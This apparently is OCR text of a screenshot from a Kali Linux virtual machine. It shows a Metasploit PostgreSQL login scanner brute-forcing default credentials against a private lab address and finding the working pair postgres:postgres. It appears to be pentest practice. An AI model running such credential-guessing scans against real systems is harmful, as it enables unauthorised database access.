 kali_linux (kali updated) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 22:35
saisumanth@kali: ~
File Actions Edit View Help
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgre no File containing (space-separated) users and passwords, one pair per line
s_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgre no File containing users, one per line
s_default_user.txt
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.103:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.56.103:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.56.103:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.103:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >
Right Ctrl